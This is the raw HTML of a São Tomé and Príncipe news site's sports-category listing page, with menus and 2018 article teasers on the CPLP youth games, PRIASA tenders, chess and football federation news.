            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/11/elisio-teixeira-e-o-novo-secretario-geral-do-adi-e-ala-costa-fica-sg-adjunta/"  rel="bookmark" title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta">Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/10/joao-bonfim-eleito-presidente-do-partido-pcd/"  rel="bookmark" class="td-image-wrap " title="João Bonfim eleito presidente do partido PCD" ><img class="entry-thumb" src="[data-uri]" alt="" title="João Bonfim eleito presidente do partido PCD" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnail-1vffffssss.jpg"  width="218" height="114" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/10/joao-bonfim-eleito-presidente-do-partido-pcd/"  rel="bookmark" title="João Bonfim eleito presidente do partido PCD">João Bonfim eleito presidente do partido PCD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "444";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "89";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/10/fao-atraves-do-eaf-nansen-apresenta-plano-estrategico-nacional-para-as-pescas-e-a-aquacultura-2024-2034/"  rel="bookmark" class="td-image-wrap " title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034" ><img class="entry-thumb" src="[data-uri]" alt="" title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/thumbnaddddil.jpg"  width="218" height="136" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/10/fao-atraves-do-eaf-nansen-apresenta-plano-estrategico-nacional-para-as-pescas-e-a-aquacultura-2024-2034/"  rel="bookmark" title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034">FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/05/sao-tome-e-principe-conseguiu-reflorestar-mais-de-10-mil-hectares-de-terra-nos-ultimos-dois-anos/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  " ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  " data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/nova_p1ggg.jpg"  width="218" height="106" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/05/sao-tome-e-principe-conseguiu-reflorestar-mais-de-10-mil-hectares-de-terra-nos-ultimos-dois-anos/"  rel="bookmark" title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  ">São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/04/direcao-do-planeamento-lanca-aviso-de-licitacao-para-execucao-do-projecto-isp-capem/"  rel="bookmark" class="td-image-wrap " title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/DSC_0047-copiagggddd-scaled.jpg"  width="218" height="84" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/04/direcao-do-planeamento-lanca-aviso-de-licitacao-para-execucao-do-projecto-isp-capem/"  rel="bookmark" title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM">Direção do Planeamento lança aviso de licitação para execução do projecto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/02/28/sao-tome-e-principe-na-45a-feira-internacional-de-turismo-de-belgrado/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado" ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/02/thumbnailaaaa.jpg"  width="212" height="150" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/02/28/sao-tome-e-principe-na-45a-feira-internacional-de-turismo-de-belgrado/"  rel="bookmark" title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado">São Tomé e Príncipe na 45ª Feira Internacional de turismo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/02/26/sao-tome-e-principe-bate-recorde-de-35-mil-turistas-em-2023/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/02/244792891_20719227hhh8182841_3881156090160768256_n.jpg"  width="218" height="123" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/02/26/sao-tome-e-principe-bate-recorde-de-35-mil-turistas-em-2023/"  rel="bookmark" title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023">São Tomé e Príncipe bate recorde de 35 mil turistas em&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="#">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-42"><a href="https://www.stp-press.st/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-43"><a href="https://www.stp-press.st/category/desporto/">Desporto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://www.stp-press.st/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.stp-press.st/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sexta-feira, Janeiro 30, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">PARCEIRO</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Conectar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperação de senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.stp-press.st/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://www.stp-press.st/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Página 30</span></div></div>
                        <h1 class="entry-title td-page-title">Desporto</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/12-de-julho/">12 de Julho</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/cooperacao/">cooperação</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/covid-19/">Covid-19</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/cplp/">CPLP</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/cultura/">Cultura</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.stp-press.st/category/desporto/">Desporto</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/destaque/">Destaque</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/diplomacia/">diplomacia</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/economia/">Economia</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/educacao/">educação</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/eleicoes/">eleições</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/justica/">justiça</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/mundo/">Mundo</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/politica/">Política</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/principe/">Príncipe</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/publicidade/">Publicidade</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/saude/">saúde</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/sociedade/">Sociedade</a></li><li class="entry-category"><a  class=""  href="https://www.stp-press.st/category/tecnologia/">Tecnologia</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Mais recentes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_9" href="https://www.stp-press.st/category/desporto/">Mais recentes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_9" href="https://www.stp-press.st/category/desporto/?filter_by=featured">Posts em destaque</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_9" href="https://www.stp-press.st/category/desporto/?filter_by=popular">Mais popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_9" href="https://www.stp-press.st/category/desporto/?filter_by=popular7">7 dias populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_9" href="https://www.stp-press.st/category/desporto/?filter_by=review_high">Por pontuação de review</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_15" data-td_block_id="tdi_9" href="https://www.stp-press.st/category/desporto/?filter_by=random_posts">Aleatório</a></li></ul></div></div>            </div>
        </div>

    
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/07/16/cabo-verde-mocambique-timor-leste-ja-estao-sao-tome-os-jogos-juvenis-da-cplp/"  rel="bookmark" class="td-image-wrap " title="Cabo-Verde, Moçambique e Timor-Leste já estão em São Tomé para os jogos juvenis da CPLP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cabo-Verde, Moçambique e Timor-Leste já estão em São Tomé para os jogos juvenis da CPLP" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/07/90.jpg"  width="160" height="160" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/07/16/cabo-verde-mocambique-timor-leste-ja-estao-sao-tome-os-jogos-juvenis-da-cplp/"  rel="bookmark" title="Cabo-Verde, Moçambique e Timor-Leste já estão em São Tomé para os jogos juvenis da CPLP">Cabo-Verde, Moçambique e Timor-Leste já estão em São Tomé para os...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T11:45:36+01:00" >Julho 16, 2018</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2018/07/16/cabo-verde-mocambique-timor-leste-ja-estao-sao-tome-os-jogos-juvenis-da-cplp/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/07/05/priasaii-lanca-dois-anuncios-publicos-contratacao-do-gabinete-elaboracao-estudos-2/"  rel="bookmark" class="td-image-wrap " title="PRIASAII lança dois anúncios públicos para contratação do gabinete para a elaboração de estudos" ><img class="entry-thumb" src="[data-uri]" alt="" title="PRIASAII lança dois anúncios públicos para contratação do gabinete para a elaboração de estudos" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/06/PRIASAstp.jpg"  width="147" height="131" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/07/05/priasaii-lanca-dois-anuncios-publicos-contratacao-do-gabinete-elaboracao-estudos-2/"  rel="bookmark" title="PRIASAII lança dois anúncios públicos para contratação do gabinete para a elaboração de estudos">PRIASAII lança dois anúncios públicos para contratação do gabinete para a...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-05T12:23:27+01:00" >Julho 5, 2018</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2018/07/05/priasaii-lanca-dois-anuncios-publicos-contratacao-do-gabinete-elaboracao-estudos-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/06/26/sao-tome-26-jun-priasa-ii-lanca-anuncio-publico-prestacao-servico-consultoria-externa-aos-projectos-financiados-bad/"  rel="bookmark" class="td-image-wrap " title="São-Tomé, 26 de Jun -PRIASA II lança anúncio público para prestação de serviço de consultoria externa aos projectos financiados por BAD." ><img class="entry-thumb" src="[data-uri]" alt="" title="São-Tomé, 26 de Jun -PRIASA II lança anúncio público para prestação de serviço de consultoria externa aos projectos financiados por BAD." data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/06/PRIASAstp.jpg"  width="147" height="131" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/06/26/sao-tome-26-jun-priasa-ii-lanca-anuncio-publico-prestacao-servico-consultoria-externa-aos-projectos-financiados-bad/"  rel="bookmark" title="São-Tomé, 26 de Jun -PRIASA II lança anúncio público para prestação de serviço de consultoria externa aos projectos financiados por BAD.">São-Tomé, 26 de Jun -PRIASA II lança anúncio público para prestação...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-26T11:30:35+01:00" >Junho 26, 2018</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2018/06/26/sao-tome-26-jun-priasa-ii-lanca-anuncio-publico-prestacao-servico-consultoria-externa-aos-projectos-financiados-bad/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/06/26/pista-atletismo-tarta-pela-primeira-vez-sao-tome-principe-os-jogos-da-clplp/"  rel="bookmark" class="td-image-wrap " title="Pista de atletismo em tartã, pela primeira vez em São Tomé e Príncipe para os jogos da CLPLP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pista de atletismo em tartã, pela primeira vez em São Tomé e Príncipe para os jogos da CLPLP" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/06/36222954_1749809105103382_2569841506298888192_n.jpg"  width="213" height="160" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/06/26/pista-atletismo-tarta-pela-primeira-vez-sao-tome-principe-os-jogos-da-clplp/"  rel="bookmark" title="Pista de atletismo em tartã, pela primeira vez em São Tomé e Príncipe para os jogos da CLPLP">Pista de atletismo em tartã, pela primeira vez em São Tomé...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-26T11:00:59+01:00" >Junho 26, 2018</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2018/06/26/pista-atletismo-tarta-pela-primeira-vez-sao-tome-principe-os-jogos-da-clplp/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/06/20/priasaii-lanca-dois-anuncios-publicos-contratacao-do-gabinete-elaboracao-estudos/"  rel="bookmark" class="td-image-wrap " title="PRIASAII lança dois anúncios públicos para contratação do gabinete para a elaboração de estudos" ><img class="entry-thumb" src="[data-uri]" alt="" title="PRIASAII lança dois anúncios públicos para contratação do gabinete para a elaboração de estudos" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/06/PRIASAstp.jpg"  width="147" height="131" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/06/20/priasaii-lanca-dois-anuncios-publicos-contratacao-do-gabinete-elaboracao-estudos/"  rel="bookmark" title="PRIASAII lança dois anúncios públicos para contratação do gabinete para a elaboração de estudos">PRIASAII lança dois anúncios públicos para contratação do gabinete para a...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-20T18:26:37+01:00" >Junho 20, 2018</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2018/06/20/priasaii-lanca-dois-anuncios-publicos-contratacao-do-gabinete-elaboracao-estudos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/06/08/nino-monteiro-ve-lideranca-reforcada-clubes-aprovarem-novo-orcamento-da-federacao/"  rel="bookmark" class="td-image-wrap " title="Nino Monteiro vê sua liderança reforçada por clubes aprovarem o novo orçamento da federação" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nino Monteiro vê sua liderança reforçada por clubes aprovarem o novo orçamento da federação" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/06/10422528_972232689461056_8257792331771065663rr_n.png"  width="127" height="160" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/06/08/nino-monteiro-ve-lideranca-reforcada-clubes-aprovarem-novo-orcamento-da-federacao/"  rel="bookmark" title="Nino Monteiro vê sua liderança reforçada por clubes aprovarem o novo orçamento da federação">Nino Monteiro vê sua liderança reforçada por clubes aprovarem o novo...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-08T12:20:48+01:00" >Junho 8, 2018</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2018/06/08/nino-monteiro-ve-lideranca-reforcada-clubes-aprovarem-novo-orcamento-da-federacao/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/06/06/priasa-acaba-lancar-dois-concursos-publicos/"  rel="bookmark" class="td-image-wrap " title="PRIASA acaba de lançar dois concursos públicos" ><img class="entry-thumb" src="[data-uri]" alt="" title="PRIASA acaba de lançar dois concursos públicos" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/05/PRIASAstp.jpg"  width="147" height="131" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/06/06/priasa-acaba-lancar-dois-concursos-publicos/"  rel="bookmark" title="PRIASA acaba de lançar dois concursos públicos">PRIASA acaba de lançar dois concursos públicos</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-06T12:35:37+01:00" >Junho 6, 2018</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2018/06/06/priasa-acaba-lancar-dois-concursos-publicos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/06/04/um-jovem-sao-tomense-surpreende-niger-short-grande-mestre-internacional-xadrez/"  rel="bookmark" class="td-image-wrap " title="Um jovem são-tomense surpreende Niger Short, o Grande Mestre Internacional de Xadrez" ><img class="entry-thumb" src="[data-uri]" alt="" title="Um jovem são-tomense surpreende Niger Short, o Grande Mestre Internacional de Xadrez" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/06/DSC_0214-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/06/04/um-jovem-sao-tomense-surpreende-niger-short-grande-mestre-internacional-xadrez/"  rel="bookmark" title="Um jovem são-tomense surpreende Niger Short, o Grande Mestre Internacional de Xadrez">Um jovem são-tomense surpreende Niger Short, o Grande Mestre Internacional de...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-04T14:30:34+01:00" >Junho 4, 2018</time></span>                <span class="td-module-comments"><a href="https://www.stp-press.st/2018/06/04/um-jovem-sao-tomense-surpreende-niger-short-grande-mestre-internacional-xadrez/#respond">0</a></span>            </div>

            
        </div>

        
